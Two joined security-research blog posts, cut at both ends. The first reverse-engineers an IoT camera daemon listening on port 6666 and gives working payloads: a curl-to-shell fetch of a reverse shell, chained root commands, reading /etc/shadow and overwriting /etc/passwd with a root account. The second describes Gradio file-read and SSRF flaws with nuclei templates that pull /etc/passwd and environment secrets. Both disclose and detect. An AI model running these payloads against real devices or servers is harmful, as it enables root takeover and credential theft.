          syslog(6,"ccClientGet failed!\n");
        }
      }
      if (0x67 < iVar2) break;
      if (iVar2 == 0x3f) {
        if (optopt == 0x73 || (optopt & 0xfffffffb) == 99) {
          fprintf(stderr,"Option \'-%c\' requires an argument.\n",optopt);
        }
        else {
          ppuVar3 = __ctype_b_loc();
          if (((*ppuVar3)[uVar1] & 0x4000) == 0) {
            pcVar5 = "Unknown option character \'\\x%x.\n";
          }
          else {
            pcVar5 = "Unknown option \'-%c\'.\n";
          }
          fprintf(stderr,pcVar5,uVar1);
        }
        return 1;
      }
      if (iVar2 != 99) goto LAB_0000bb7c;
      sprintf(&DAT_0008c4c4,optarg);
    }
    if (iVar2 == 0x68) {
      USAGE();
                    /* WARNING: Subroutine does not return */
      exit(1);
    }
    if (iVar2 != 0x73) break;
    DAT_0008d410 = 1;
  }
LAB_0000bb7c:
  puts("aborting...");
                    /* WARNING: Subroutine does not return */
  abort();
}

If the argument passed is -h (0x68), then it calls the usage function:

void USAGE(void)

{
  puts("Usage:");
  puts("\t To run unicorn as daemon, do not use any args.");
  puts("\t\'-g get \'\t get product setting. D:img_pref");
  puts("\t\'-s set \'\t set product setting. D:img_pref");
  putchar(10);
  puts("\tSample usage");
  puts("\t$ unicorn -g img_pref");
  return;
}

When no arguments are passed, a function is called that sets up and handles client connections, which can be seen above renamed as start_daemon_handle_client_conns();. Most of the code in the start_daemon_handle_client_conns() function is handling and setting up client connections. There is a small portion of the code that performs an initial check of the data received to see if it matches a specific string AgtxCrossPlatCommn.

                  else {
                    ptr_result = strstr(DATA_FROM_CLIENT,"AgtxCrossPlatCommn");
                    syslog(6,"%s(): \'%s\'\n","interpretData",DATA_FROM_CLIENT);
                    if (ptr_result == (char *)0x0) {
                      syslog(6,"Invalid command \'%s\' received! Closing client fd %d\n",0,__fd_00);
                      goto LAB_0000e02c;
                    }
                    if ((DATA_FROM_CLIENT_PLUS1[command_length] != '@') ||
                       (client_command_buffer = (byte *)(ptr_result + 0x12),
                       client_command_buffer == (byte *)0x0)) goto LAB_0000e02c;
                    if (IS_SSL_ENABLED != 1) {
                      syslog(6,"Handle action for client %2d, fdmax = %d ...\n",__fd_00,uVar12);
                      command_length =
                           handle_client_cmd(client_command_buffer,client_info,command_length);
                      if (command_length != 0) {
                        send_response_to_client
                                  ((int)*client_info,apSStack_8520 + uVar9 * 5 + 2,command_length);
                      }
                      goto LAB_0000e02c;
                    }

The AgtxCrossPlatCommn portion of the code checks whether or not the data received ends with an @ character or if the data following AgtxCrossPlatCommn string is NULL. If the data doesn’t end with an @ character or the data following the key string is NULL it branches off. If these checks pass, the data is then sent to another function which handles the processing of the commands from the client. At this point we know that the binary expects to receive data in the format AgtxCrossPlatCommn<DATA>@. The handle_client_cmd function is where the fun happens. The beginning of the function handles some additional processing of the data received.

  if (client_command_buffer == (byte *)0x0) {
    syslog(6,"Invalid action: sig is NULL \n");
    return -3;
  }
  ACTION_NUM = get_Action_NUM(client_command_buffer);
  client_command = get_cmd_data(client_command_buffer,command_length);
  operation_result = ACTION_NUM;
  iVar1 = command_length;
  ptr_to_cmd = client_command;
  syslog(6,"%s(): action %d, nbytes %d, params %s\n","handleAction",ACTION_NUM,command_length,
         client_command);
  memset(system_command_buffer,0,0x100);
  switch(ACTION_NUM) {
  case 0:

The binary is expecting the data received to contain a number, which is parsed out and passed to a switch() statement to determine which action needs to be executed. There are a total of 15 actions which perform various tasks such as read files, write files, execute arbitrary commands (some intentional, others not), along with others whose purpose wasn’t not inherently clear. The first action number which caught our eye was 14 (0xe) as it appeared to directly allow us to run commands.

  case 0xe:
/* execute commands here
AgtxCrossPlatCommn14 sh -c 'curl 192.168.55.1/shell.sh | sh'@ */

    replaceLastByteWithNull((byte *)client_command,0x40,command_length);
    syslog(6,"ACT_cmd: |%s| \n",client_command);
    command_params = strstr(client_command,"rm ");
    if (command_params == (char *)0x0) {
      command_params = strstr(client_command,"audioctrl");
      if (((((((command_params != (char *)0x0) ||
              (command_params = strstr(client_command,"light_test"), command_params != (char *)0x0))
             || (command_params = strstr(client_command,"ir_cut.sh"), command_params != (char *)0x0)
             ) || ((command_params = strstr(client_command,"led.sh"), command_params != (char *)0x0
                   || (command_params = strstr(client_command,"sh"), command_params != (char *)0x0))
                  )) ||
           ((command_params = strstr(client_command,"touch"), command_params != (char *)0x0 ||
            ((command_params = strstr(client_command,"echo"), command_params != (char *)0x0 ||
             (command_params = strstr(client_command,"find"), command_params != (char *)0x0)))))) ||
          (command_params = strstr(client_command,"iwconfig"), command_params != (char *)0x0)) ||
         (((((command_params = strstr(client_command,"ifconfig"), command_params != (char *)0x0 ||
             (command_params = strstr(client_command,"killall"), command_params != (char *)0x0)) ||
            (command_params = strstr(client_command,"reboot"), command_params != (char *)0x0)) ||
           (((command_params = strstr(client_command,"mode"), command_params != (char *)0x0 ||
             (command_params = strstr(client_command,"gpio_utils"), command_params != (char *)0x0))
            || ((command_params = strstr(client_command,"bp_utils"), command_params != (char *)0x0
                || ((command_params = strstr(client_command,"sync"), command_params != (char *)0x0
                    || (command_params = strstr(client_command,"chmod"),
                       command_params != (char *)0x0)))))))) ||
          ((command_params = strstr(client_command,"dos2unix"), command_params != (char *)0x0 ||
           (command_params = strstr(client_command,"mkdir"), command_params != (char *)0x0)))))) {
        syslog(6,"Command code: %d\n");
        system_command_status = run_system_cmd(client_command);
        goto LAB_0000b458;
      }
      system_command_result = -1;
    }
    else {
      system_command_result = -2;
    }
    syslog(3,"Invaild command code: %d\n",system_command_result);
    system_command_status = -1;
LAB_0000b458:
    send_response_to_client((int)*client_info,(SSL **)(client_info + 4),system_command_status);
    break;

To test, we manually started the unicorn binary and attempted to issue an ifconfig command with the payload AgtxCrossPlatCommn14ifconfig@ and the following python script:

import socket

HOST = "192.168.55.128" 
PORT = 6666  

with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.connect((HOST, PORT))
    s.sendall(b"AgtxCrossPlatCommn14ifconfig@")
    data = s.recv(1024)
    print("RX:", data.decode('utf-8'))
    s.close()

No data was written back to the socket, but on emulated device we saw that the command was executed:

/system/bin # ./unicorn 
eth0      Link encap:Ethernet  HWaddr 52:54:00:12:34:56  
          inet addr:192.168.100.2  Bcast:192.168.100.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:5849 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4680 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000 
          RX bytes:6133675 (5.8 MiB)  TX bytes:482775 (471.4 KiB)
          Interrupt:47 

lo        Link encap:Local Loopback  
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0 
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

Note that the difference in the IP is due to the device being emulated utilizing EMUX (https://emux.exploitlab.net/). One of the commands that is “allowed” per this case is sh, which means we can actually run any command on the system and not just ones listed. For example, the following payload could be used to download and execute a reverse shell on the device:

AgtxCrossPlatCommn14 sh -c 'curl 192.168.55.1/shell.sh | sh'@

Even if this case didn’t allow for the execution of sh, commands could still be chained together and executed with a payload like AgtxCrossPlatCommn14echo hello;id;ls -l@.

/system/bin # ./unicorn                                                                             
hello                                                                                               
uid=0(root) gid=0(root) groups=0(root),10(wheel)                                                    
-rwxr-xr-x    1 dbus     dbus          3774 Apr  9 20:33 actl
-rwxr-xr-x    1 dbus     dbus          2458 Apr  9 20:33 adc_read    
-rwxr-xr-x    1 dbus     dbus       1868721 Apr  9 20:33 av_main   
-rwxr-xr-x    1 dbus     dbus          5930 Apr  9 20:33 burn_in
-rwxr-xr-x    1 dbus     dbus        451901 Apr  9 20:33 cmdsender
-rwxr-xr-x    1 dbus     dbus         13166 Apr  9 20:33 cpu      
-rwxr-xr-x    1 dbus     dbus        162993 Apr  9 20:33 csr    
-rwxr-xr-x    1 dbus     dbus          9006 Apr  9 20:33 dbmonitor
-rwxr-xr-x    1 dbus     dbus         13065 Apr  9 20:33 ddr2pgm     
-rwxr-xr-x    1 dbus     dbus          2530 Apr  9 20:33 dump                  
-rwxr-xr-x    1 dbus     dbus          4909 Apr  9 20:33 dump_csr   
...SNIP...

We performed analysis of other areas of the unicorn executable and identified additional command injection and buffer overflow vulnerabilities. Case 2 is used to execute the cmdsender binary on the device, which appears to be a utility to control certain camera related aspects of the device.

  case 2:
    replaceLastByteWithNull((byte *)client_command,0x40,command_length);
    path_buffer[0] = '/';
    path_buffer[1] = 's';
    path_buffer[2] = 'y';
    path_buffer[3] = 's';
    path_buffer[4] = 't';
    path_buffer[5] = 'e';
    path_buffer[6] = 'm';
    path_buffer[7] = '/';
    path_buffer[8] = 'b';
    path_buffer[9] = 'i';
    path_buffer[10] = 'n';
    path_buffer[11] = '/';
    path_buffer[12] = 'c';
    path_buffer[13] = 'm';
    path_buffer[14] = 'd';
    path_buffer[15] = 's';
    path_buffer[16] = 'e';
    path_buffer[17] = 'n';
    path_buffer[18] = 'd';
    path_buffer[19] = 'e';
    path_buffer[20] = 'r';
    path_buffer[21] = ' ';
    path_buffer[22] = '\0';
    memset(large_buffer,0,0x7fe9);
    strcpy(path_buffer + 0x16,client_command);
    run_system_cmd(path_buffer);
    break;

Running the cmdsender binary on the device:

/system/bin # ./cmdsender -h        
[VPLAT] VB init fail.                                                                                                                                                                                    [VPLAT] UTRC init fail.                                                                                                                                                                                  [VPLAT] SR open shared memory fail.                                                                                                                                                                      [VPLAT] SENIF init fail.                                                                                                                                                                                 
[VPLAT] IS init fail.                            
[VPLAT] ISP init fail.                                                                              
[VPLAT] ENC init fail.                                                                                                                                                                                   
[VPLAT] OSD init fail.                                                                              
USAGE:                                                                                                                                                                                                   
        ./cmdsender [Option] [Parameter]                                                                                                                                                                 
                                                                                                                                                                                                         
OPTION:                                           
        '--roi dev_idx path_idx luma_roi.sx luma_roi.sy luma_roi.ex luma_roi.ey awb_roi.sx awb_roi.sy awb_roi.ex awb_roi.ey' Set ROI attributes
        '--pta dev_idx path_idx mode brightness_value contrast_value break_point_value pta_auto.tone[0 ~ MPI_ISO_LUT_ENTRY_NUM-1] pta_manual.curve[0 ~ MPI_PTA_CURVE_ENTRY_NUM-1]' Set PTA attributes
                                                                                                    
        '--dcc dev_idx path_idx gain0 offset0 gain1 offset1 gain2 offset2 gain3 offset3' Set DCC attributes
                                                                                                    
        '--dip dev_idx path_idx is_dip_en is_ae_en is_iso_en is_awb_en is_csm_en is_te_en is_pta_en is_nr_en is_shp_en is_gamma_en is_dpc_en is_dms_en is_me_en' Set DIP attributes
                                                                                                    
        '--lsc dev_idx path_idx origin x_trend_2s y_trend_2s x_curvature y_curvature tilt_2s' Set LSC attributes
                                                                                                                                                                                                                 '--gamma dev_idx path_idx mode' Set GAMMA attributes                                                                                                                                             
                                                                                                    
        '--ae dev_idx path_idx sys_gain_range.min sys_gain_range.max sensor_gain_range.min sensor_gain_range.max isp_gain_range.min isp_gain_range.max frame_rate slow_frame_rate speed black_speed_bias 
interval brightness tolerance gain_thr_up gain_thr_down 
              strategy.mode strategy.strength roi.luma_weight roi.awb_weight delay.black_delay_frame delay.white_delay_frame anti_flicker.enable anti_flicker.frequency anti_flicker.luma_delta fps_mode 
manual.is_valid manual.enable.bit.exp_value manual.enable.bit.inttime
              manual.enable.bit.sensor_gain manual.enable.bit.isp_gain manual.enable.bit.sys_gain manual.exp_value manual.inttime manual.sensor_gain manual.isp_gain manual.sys_gain' Set AE attributes

        '--iso dev_idx path_idx mode iso_auto.effective_iso[0 ~ MPI_ISO_LUT_ENTRY_NUM-1] iso_manual.effective_iso' Set iso attributes

        '--dbc dev_idx path_idx mode dbc_level' Set DBC attributes

The arguments that are intended to be used with the cmdsender command are received and copied directly to the cmdsender path, which is then passed run_system_cmd, which simply runs system() on the given argument. The payload AgtxCrossPlatCommn2 ; id @ causes the id command to be run on the device:

/system/bin # ./unicorn 
[VPLAT] VB init fail.
[VPLAT] UTRC init fail.
[VPLAT] SR open shared memory fail.
[VPLAT] SENIF init fail.
[VPLAT] IS init fail.
[VPLAT] ISP init fail.
[VPLAT] ENC init fail.
[VPLAT] OSD init fail.
executeCmd(): Unknown command item
item: 920495836, direction: 1
printCmd(): Unknown command item
uid=0(root) gid=0(root) groups=0(root),10(wheel)

Case 4 handles sending files from the device to the connecting client, for example to get /etc/shadow from the device, the payload AgtxCrossPlatCommn4/etc/shadow@ can be used.

python3 case_4.py 
b'root:$1$3hkdVSSD$iPawbqSvi5uhb7JIjY.MK0:10933:0:99999:7:::\ndaemon:*:10933:0:99999:7:::\nbin:*:10933:0:99999:7:::\nsys:*:10933:0:99999:7:::\nsync:*:10933:0:99999:7:::\nmail:*:10933:0:99999:7:::\nwww-data:*:10933:0:99999:7:::\noperator:*:10933:0:99999:7:::\nnobody:*:10933:0:99999:7:::\ndbus:*:::::::\nsshd:*:::::::\nsystemd-bus-proxy:*:::::::\nsystemd-journal-gateway:*:::::::\nsystemd-journal-remote:*:::::::\nsystemd-journal-upload:*:::::::\nsystemd-timesync:*:::::::\n'

Case 5 appears to be for receiving files from a client and is also vulnerable to command injection. Although in this instance spaces break execution, which limits what can be run.

  case 5:
    replaceLastByteWithNull((byte *)client_command,0x40,command_length);
    file_size = parse_file_size((byte *)client_command);
    string_length = strlen(client_command);
    filename = get_cmd_data((byte *)client_command,string_length);
    syslog(6,"fSize = %lu\n",file_size);
    syslog(6,"fPath = \'%s\'\n",filename);
    sprintf(system_command_buffer,"%lu",file_size);
    syslog(6,"ret_value: %s\n",system_command_buffer);
    string_length = strlen(system_command_buffer);
    send_data_to_client((int *)client_info,system_command_buffer,string_length);
    operation_result = recieve_file((int)*client_info,(char *)filename,file_size);
    send_response_to_client((int)*client_info,(SSL **)(client_info + 4),operation_result);
    break;

The format of this command is:

AgtxCrossPlatCommn5<FILE> <NUM-BYTES>@

<FILE> is the name of the file to write and <NUM-BYTES> is the number of bytes that will be sent in the subsequent client transmit. The parse_file_size() function looks for the space and attempts to read the following characters as the number of bytes that will be sent. A command with no spaces, such as the id command, can be injected into the <FILE> portion:

AgtxCrossPlatCommn5test.txt;id #@

# Output from device
/system/bin # ./unicorn 
dos2unix: can't open 'test.txt': No such file or directory
uid=0(root) gid=0(root) groups=0(root),10(wheel)
^C

/system/bin # ls -l test.*
----------    1 root     root             0 Apr 18  2024 test.txt;id

This case can also be used to overwrite files. The follow POC changes the first line in /etc/passwd:

import socket

HOST = "192.168.55.128" 
PORT = 6666 

with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.connect((HOST, PORT))
    s.sendall(b"AgtxCrossPlatCommn5/etc/passwd 29@")
    print(s.recv(1024))
    s.sendall(b"haxd:x:0:0:root:/root:/bin/sh")
    print(s.recv(1024))
    s.close()
/system/bin # cat /etc/passwd
haxd:x:0:0:root:/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/false
bin:x:2:2:bin:/bin:/bin/false
sys:x:3:3:sys:/dev:/bin/false
sync:x:4:100:sync:/bin:/bin/sync
mail:x:8:8:mail:/var/spool/mail:/bin/false
www-data:x:33:33:www-data:/var/www:/bin/false
operator:x:37:37:Operator:/var:/bin/false
nobody:x:99:99:nobody:/home:/bin/false
dbus:x:1000:1000:DBus messagebus user:/var/run/dbus:/bin/false
sshd:x:1001:1001:SSH drop priv user:/:/bin/false
systemd-bus-proxy:x:1002:1004:Proxy D-Bus messages to/from a bus:/:/bin/false
systemd-journal-gateway:x:1003:1005:Journal Gateway:/var/log/journal:/bin/false
systemd-journal-remote:x:1004:1006:Journal Remote:/var/log/journal/remote:/bin/false
systemd-journal-upload:x:1005:1007:Journal Upload:/:/bin/false
systemd-timesync:x:1006:1008:Network Time Synchronization:/:/bin/false

Case 8 contains a command injection vulnerability. It is used to run the fw_setenv command, but takes user input as an argument and builds the command string which gets passed directly to a system() call.

  case 8:
  /* command injection here
    AgtxCrossPlatCommn8 ; touch /tmp/fw-setenv-cmdinj.txt # @ */
    
    replaceLastByteWithNull((byte *)client_command,0x40,command_length);
    if (*client_command == '\0') {
      command_params = "fw_setenv --script /system/partition";
    }
    else {
      operation_result = FUN_0000ccd8(client_command);
      if (operation_result != 1) {
        operation_result = FUN_0000da18((int *)client_info,client_command);
        if (operation_result != -1) {
          return 0;
        }
        operation_result = -1;
        goto LAB_0000b63c;
      }
      sprintf(system_command_buffer,"fw_setenv %s",client_command);
      command_params = system_command_buffer;
    }
    system_command_status = run_system_cmd(command_params);
    goto LAB_0000b458;

The payload AgtxCrossPlatCommn8;id @ will cause the id command to be executed.

Case 13 contains a buffer overflow vulnerability. The use case case runs cat on a user provided file. If the filename or path is too long, it causes a buffer overflow.

  case 0xd:
    replaceLastByteWithNull((byte *)client_command,0x40,command_length);
    syslog(6,"ACT_cat: |%s| \n",client_command);
    operation_result = execute_cat_cmd((int *)client_info,client_command);
    if (operation_result != -1) {
      return 0;
    }
LAB_0000b63c:
    sprintf(system_command_buffer,"%d",operation_result);
    string_length = strlen(system_command_buffer);
    send_data_to_client((int *)client_info,system_command_buffer,string_length);
    break;
int execute_cat_cmd(int *socket_info,char *file_path)

{
  size_t result_length;
  char cat_command [128];
  char cat_result [256];
  
  memset(cat_result,0,0x100);
  memset(cat_command,0,0x80);
                    /* Buffer overflow here when file_path > 128
                        */
  sprintf(cat_command,"cat %s",file_path);
  FUN_0000cdc4(cat_command,cat_result);
  result_length = strlen(cat_result);
  send_data_to_client(socket_info,cat_result,result_length);
  return 0;
}

Sending a large amount of A’s causes a segfault showing several registers, including the program counter, and the stack are overwritten with A’s. The payload AgtxCrossPlatCommn13 AAAAAAAAAAAAAA…snipped… @ will cause a crash.

Program received signal SIGSEGV, Segmentation fault.
0x41414140 in ?? ()
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────
$r0  : 0x0       
$r1  : 0x7efe7188  →  0x4100312d ("-1"?)
$r2  : 0x2       
$r3  : 0x0       
$r4  : 0x41414141 ("AAAA"?)
$r5  : 0x41414141 ("AAAA"?)
$r6  : 0x13a0    
$r7  : 0x7efef628  →  0x00000005
$r8  : 0x7efefaea  →  "   AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$r9  : 0x0008d40c  →  0x00000000
$r10 : 0x13a0    
$r11 : 0x41414141 ("AAAA"?)
$r12 : 0x0       
$sp  : 0x7efe7298  →  "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$lr  : 0x00012de4  →  0xe1a04000
$pc  : 0x41414140 ("@AAA"?)
$cpsr: [negative ZERO CARRY overflow interrupt fast THUMB]
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x7efe7298│+0x0000: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"    ← $sp
0x7efe729c│+0x0004: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72a0│+0x0008: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72a4│+0x000c: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72a8│+0x0010: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72ac│+0x0014: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72b0│+0x0018: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72b4│+0x001c: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:arm:THUMB ────
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x41414140
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "unicorn", stopped 0x41414140 in ?? (), reason: SIGSEGV
──────────────────────────────────────────────────────────────────────────────────────

The research shows that a misconfiguration in firmware can lead to multiple code execution paths and reducing the remote attack surfaces, especially from developer tools, can greatly reduce the risk to an IoT device. We recommend that manufactures of devices verify that the unicorn binary is not running or enabled as a service. This would mitigate all of the code execution paths described above. If you have any devices utilizing Augentix SoCs that have this binary, we’d love to hear about it.

Exploiting File Read Vulnerabilities in Gradio to Steal Secrets from Hugging Face Spaces

On Friday, May 31, the AI company Hugging Face disclosed a potential breach where attackers may have gained unauthorized access to secrets stored in their Spaces platform.

This reminded us of a couple of high severity vulnerabilities we disclosed to Hugging Face affecting their Gradio framework last December. When we reported these vulnerabilities, we demonstrated that they could lead to the exfiltration of secrets stored in Spaces.

Hugging Face responded in a timely way to our reports and patched Gradio. However, to our surprise, even though these vulnerabilities have long been patched, these old vulnerabilities were, up until recently, still exploitable on the Spaces platform for apps running with an outdated Gradio version.

This post walks through the vulnerabilities we disclosed and their impact, and our recent effort to work with Hugging Face to harden the Spaces platform after the reported potential breach. We recommend all users of Gradio upgrade to the latest version, whether they are using Gradio in a Hugging Face Space or self-hosting.

Background

Gradio is a popular open-source Python-based web application framework for developing and sharing AI/ML demos. The framework consists of a backend server that hosts a standard set of REST APIs and a library of front-end components that users can plug in to develop their apps. A number of popular AI apps use Gradio such as the Stable Diffusion Web UI and Text Generation Web UI.

Users have several options for sharing Gradio apps: hosting it in a Hugging Face Space; self-hosting; or using the Gradio share feature, which exposes their machine to the Internet using a Gradio-provided proxy URL similar to ngrok.

A Hugging Face Space provides the foundation for hosting an app using Hugging Face’s infrastructure, which runs on Kubernetes. Users use Git to manage their source code and a Space to build, deploy, and host their app. Gradio is not the only way to develop apps – the Spaces platform also supports apps developed using Streamlit. Docker, or static HTML.

Within a Space, users can define secrets, such as Hugging Face tokens or API keys, that can be used by their app. These secrets are accessible to the application as environment variables. This method for secret storage is a step up from storing secrets in source code.

File Read Vulnerabilities in Gradio

Last December we disclosed to Hugging Face a couple of high severity vulnerabilities, CVE-2023-51449 and CVE-2024-1561, that allow attackers to read arbitrary files from a server hosting Gradio, regardless of whether it was self-hosted, shared using the share feature, or hosted in a Hugging Face space. In a Hugging Face space, it was possible for attackers to exploit these vulnerabilities to access secrets stored in environment variables by reading the /proc/self/environ pseudo-file.

CVE-2023-51449

CVE-2023-51449, which affects Gradio versions 4.0 – 4.10, is a path traversal vulnerability in the file endpoint. This endpoint is supposed to only serve files stored within a Gradio temporary directory. However we found that the check for making sure a requested file was contained within the temporary directory was flawed.

The check on line 935 to prevent path traversal doesn’t account for subdirectories inside the temp folder. We found that we could use the upload endpoint to first create a subdirectory within the temp directory, and then traverse out from that subdirectory to read arbitrary files using the ../ or %2e%2e%2f sequence.

To read environment variables, one can request the /proc/self/environ pseudo-file using a HTTP Range header:

Interestingly, CVE-2023-51449 was introduced in version 4.0 as part of a refactor and appears to be a regression of a prior vulnerability CVE-2023-34239. This same exploit was tested to work against Gradio versions prior to 3.33.

Detection

Below is a nuclei template for testing this vulnerability:


id: CVE-2023-51449
info:
  name: CVE-2023-51449
  author: nvn1729
  severity: high
  description: Gradio LFI when auth is not enabled, affects versions 4.0 - 4.10, also works against Gradio < 3.33
  reference:
    - https://github.com/gradio-app/gradio/security/advisories/GHSA-6qm2-wpxq-7qh2
  classification:
    cvss-score: 7.5
    cve-id: CVE-2024-51449
  tags: cve2024, cve, gradio, lfi

http:
  - raw:
      - |
        POST /upload HTTP/1.1
        Host: {{Hostname}}
        Content-Type: multipart/form-data; boundary=---------------------------250033711231076532771336998311

        -----------------------------250033711231076532771336998311
        Content-Disposition: form-data; name="files";filename="okmijnuhbygv"
        Content-Type: application/octet-stream

        a
        -----------------------------250033711231076532771336998311--

      - |
        GET /file={{download_path}}{{path}} HTTP/1.1
        Host: {{Hostname}}

    extractors:
      - type: regex
        part: body
        name: download_path
        internal: true
        group: 1
        regex:
          - "\\[\"(.+)okmijnuhbygv\"\\]"

    payloads:
      path:
        - ..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\win.ini
        - ../../../../../../../../../../../../../../../etc/passwd

    matchers-condition: and
    matchers:
      - type: regex
        regex:
          - "root:.*:0:0:"
          - "\\[(font|extension|file)s\\]"
      
      - type: status
        status:
          - 200

Timeline

  • Dec. 17, 2023: Horizon3 reports vulnerability over email to Hugging Face.
  • Dec. 18, 2023: Hugging Face acknowledges report
  • Dec. 20, 2023: GitHub advisory published. Issue fixed in Gradio 4.11. (Note Gradio used this advisory to cover two separate findings, one for the LFI we reported and another for a SSRF reported by another researcher)
  • Dec. 22, 2023: CVE published
  • Dec. 24, 2023: Hugging Face confirms fix over email with commit https://github.com/gradio-app/gradio/issues/6816

CVE-2024-1561

CVE-2024-1561 arises from an input validation flaw in the component_server API endpoint that allows attackers to invoke internal Python backend functions. Depending on the Gradio version, this can lead to reading arbitrary files and accessing arbitrary internal endpoints (full-read SSRF). This affects Gradio versions 3.47 to 4.12. This is notable because the last version of Gradio 3 is 3.50.2, and a number of users haven’t made the transition yet to Gradio 4 because of the major refactor between versions 3 and 4. The vulnerable code:

On line 702, an arbitrary user-specified function is invoked against the specified component object.

For Gradio versions 4.3 – 4.12, the move_resource_to_block_cache function is defined in the base class of all Component classes. This function copies arbitrary files into the Gradio temp folder, making them available for attackers to download using the file endpoint. Just like CVE-2023-51449, this vulnerability can also be used to grab the /proc/self/environ pseudo-file containing environment variables.

In Gradio versions 3.47 – 3.50.2, a similar function called make_temp_copy_if_needed can be invoked on most Component objects.

In addition, in Gradio versions 3.47 to 3.50.2 another function called download_temp_copy_if_needed can be invoked to read the contents of arbitrary HTTP endpoints and store the results into the temp folder for retrieval, resulting in a full-read SSRF.

There are other component-specific functions that can be invoked across different Gradio versions, and their effects vary per component.

Detection

The following nuclei templates can be used to test for CVE-2024-1561.

File read against Gradio 4.3-4.12:


id: CVE-2024-1561-4x
info:
  name: CVE-2024-1561-4x
  author: nvn1729
  severity: high
  description: Gradio LFI when auth is not enabled, this template works for Gradio versions 4.3-4.12
  reference:
    - https://github.com/gradio-app/gradio/commit/24a583688046867ca8b8b02959c441818bdb34a2
  classification:
    cvss-score: 7.5
    cve-id: CVE-2024-1561
  tags: cve2024, cve, gradio, lfi

http:
  - raw:
      - |
        POST /component_server HTTP/1.1
        Host: {{Hostname}}
        Content-Type: application/json

        {"component_id": "1", "data": "{{path}}", "fn_name": "move_resource_to_block_cache", "session_hash": "aaaaaa"}

      - |
        GET /file={{download_path}} HTTP/1.1
        Host: {{Hostname}}

    extractors:
      - type: regex
        part: body
        name: download_path
        internal: true
        group: 1
        regex:
          - "\"?([^\"]+)"

    payloads:
      path:
        - c:\\windows\\win.ini
        - /etc/passwd

    matchers-condition: and
    matchers:
      - type: regex
        regex:
          - "root:.*:0:0:"
          - "\\[(font|extension|file)s\\]"
      
      - type: status
        status:
          - 200

File read against Gradio 3.47 – 3.50.2:


id: CVE-2024-1561-3x
info:
  name: CVE-2024-1561-3x
  author: nvn1729
  severity: high
  description: Gradio LFI when auth is not enabled, this version should work for versions 3.47 - 3.50.2
  reference:
    - https://github.com/gradio-app/gradio/commit/24a583688046867ca8b8b02959c441818bdb34a2
  classification:
    cvss-score: 7.5
    cve-id: CVE-2024-1561
  tags: cve2024, cve, gradio, lfi

http:
  - raw:
      - |
        POST /component_server HTTP/1.1
        Host: {{Hostname}}
        Content-Type: application/json

        {"component_id": "{{fuzz_component_id}}", "data": "{{path}}", "fn_name": "make_temp_copy_if_needed", "session_hash": "aaaaaa"}

      - |
        GET /file={{download_path}} HTTP/1.1
        Host: {{Hostname}}

    extractors:
      - type: regex
        part: body
        name: download_path
        internal: true
        group: 1
        regex:
          - "\"?([^\"]+)"
    
    attack: clusterbomb
    payloads:
      fuzz_component_id:
        - 1
        - 2
        - 3
        - 4
        - 5
        - 6
        - 7
        - 8
        - 9
        - 10
        - 11
        - 12
        - 13
        - 14
        - 15
        - 16
        - 17
        - 18
        - 19
        - 20
      path:
        - c:\\windows\\win.ini
        - /etc/passwd

    matchers-condition: and
    matchers:
      - type: regex
        regex:
          - "root:.*:0:0:"
          - "\\[(font|extension|file)s\\]"
      
      - type: status
        status:
          - 200

Exploiting the SSRF against Gradio 3.47-3.50.2:


id: CVE-2024-1561-3x-ssrf
info:
  name: CVE-2024-1561-3x-ssrf
  author: nvn1729
  severity: high
  description: Gradio Full Read SSRF when auth is not enabled, this version should work for versions 3.47 - 3.50.2
  reference:
    - https://github.com/gradio-app/gradio/commit/24a583688046867ca8b8b02959c441818bdb34a2
  classification:
    cvss-score: 7.5
    cve-id: CVE-2024-1561
  tags: cve2024, cve, gradio, lfi

http:
  - raw:
      - |
        POST /component_server HTTP/1.1
        Host: {{Hostname}}
        Content-Type: application/json

        {"component_id": "{{fuzz_component_id}}", "data": "http://{{interactsh-url}}", "fn_name": "download_temp_copy_if_needed", "session_hash": "aaaaaa"}

      - |
        GET /file={{download_path}} HTTP/1.1
        Host: {{Hostname}}

    extractors:
      - type: regex
        part: body
        name: download_path
        internal: true
        group: 1
        regex:
          - "\"?([^\"]+)"
    
    payloads:
      fuzz_component_id:
        - 1
        - 2
        - 3
        - 4
        - 5
        - 6
        - 7
        - 8
        - 9
        - 10
        - 11
        - 12
        - 13
        - 14
        - 15
